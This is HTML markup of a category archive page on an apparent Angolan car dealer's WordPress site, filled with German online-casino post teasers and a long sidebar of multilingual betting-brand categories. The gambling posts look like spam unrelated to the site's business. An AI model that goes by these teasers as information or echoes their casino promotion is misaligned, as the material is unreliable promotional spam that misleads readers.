.rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="archive category category-vulkan-vegas-germany category-107 wp-embed-responsive wp-theme-consultix tribe-no-js hfeed radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: Vulkan Vegas Germany									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;Vulkan Vegas Germany"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-14098" class="style-one post-14098 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/willkommensbonus-vulkan-vegas-1500-150-freispiele-registrieren/" rel="bookmark">Willkommensbonus Vulkan Vegas 1500 +150 Freispiele Registrieren</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Willkommensbonus Vulkan Vegas 1500 +150 Freispiele Registrieren! &#8220;Internet Casino Österreich ...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11237" class="style-one post-11237 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/offizielle-online-casino-seit/" rel="bookmark">Offizielle Online Casino Seit</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Offizielle Online Casino Seite Sicheres Online Casino auf Geld in Deutschland Content Bonuskauf Slot...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11241" class="style-one post-11241 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/offizielle-website-des-online-casinos-wunderino-deutschland-zum-spielen-von-spielautomate/" rel="bookmark">Offizielle Website des Online Casinos Wunderino Deutschland zum Spielen von Spielautomate</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Offizielle Website des Online Casinos Wunderino Deutschland zum Spielen von Spielautomaten Wunderino...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11239" class="style-one post-11239 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/n1-casino-offizielle-website-mit-online-spielautomate/" rel="bookmark">N1 Casino Offizielle Website mit Online-Spielautomate</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			N1 Casino Offizielle Website mit Online-Spielautomaten N1Casino in Deutschland, spielen Sie Slots on...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/strtyjy-lrbh-mn-1xbet-hmy-drs-lfrq-wllbyn/"><p class="title">استراتيجية الربح من 1xbet: أهمية دراسة الفرق واللاعبين</p></a>
					<p class="date">11 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/m-hw-ttbyq-1xbet-wkyfy-lhswl-l-mkfat-jdyd/"><p class="title">ما هو تطبيق 1xbet وكيفية الحصول على مكافآت جديدة؟</p></a>
					<p class="date">11 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/kyf-tsbh-wkyl-1xbet-wttrf-l-lswq-lmhly/"><p class="title">كيف تصبح وكيل 1xbet وتتعرف على السوق المحلي</p></a>
					<p class="date">10 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/glcyin-onlayn-qumari-mostbet-kazinosunun-innovasiyalari/"><p class="title">Gələcəyin Onlayn Qumarı: Mostbet Kazinosunun İnnovasiyaları</p></a>
					<p class="date">11 dezembro, 2025</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
